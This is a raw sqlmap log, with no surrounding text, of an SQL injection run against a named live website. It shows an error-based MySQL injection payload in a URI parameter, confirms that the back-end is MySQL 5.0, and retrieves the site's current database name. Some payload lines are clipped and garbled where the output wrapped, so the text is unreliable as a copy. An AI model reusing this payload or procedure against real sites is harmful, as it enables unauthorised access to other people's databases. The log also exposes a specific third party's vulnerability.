 [17:11:06] [INFO] testing connection to the target URL
[17:11:07] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap identified the following injection points with a total of 0 HTTP(s) req
sts:
---
Place: URI
Parameter: #1*
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: http://t.caijing.com.cn:80/u/208075' AND (SELECT 2524 FROM(SELECT
OUNT(*),CONCAT(0x717a706f71,(SELECT (CASE WHEN (2524=2524) THEN 1 ELSE 0 END))
x7168636a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY
)a) AND 'aGNF'='aGNF
---
[17:11:07] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0
[17:11:07] [INFO] fetching current database
[17:11:07] [INFO] heuristics detected web page charset 'ascii'
[17:11:07] [WARNING] reflective value(s) found and filtering out
[17:11:07] [INFO] retrieved: caijingtblog
current database:    'caijingtblog'